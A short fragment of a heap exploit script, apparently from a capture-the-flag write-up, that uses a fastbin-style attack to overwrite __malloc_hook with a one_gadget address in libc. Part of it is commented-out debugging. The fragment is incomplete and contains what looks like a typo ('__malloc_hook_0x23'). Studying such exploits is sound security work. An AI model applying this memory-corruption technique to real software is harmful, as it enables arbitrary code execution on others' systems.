 add(0x68)#4  #2
#gdb.attach(p)
delete(2)
edit(4,0x8,p64(__malloc_hook_0x23))
#gdb.attach(p)
add(0x68)#2
add(0x68)#5
edit(5,0x1b,'a'*0x13+p64(libc_base+one[1]))
#gdb.attach(p)
p.sendlineafter("choice: ","1")
#gdb.attach(p)
p.sendlineafter("size: ","16")
'''
delete(2)
gdb.attach(p)
edit(1,0x8,p64(__malloc_hook_0x23))
gdb.attach(p)
add(0x68)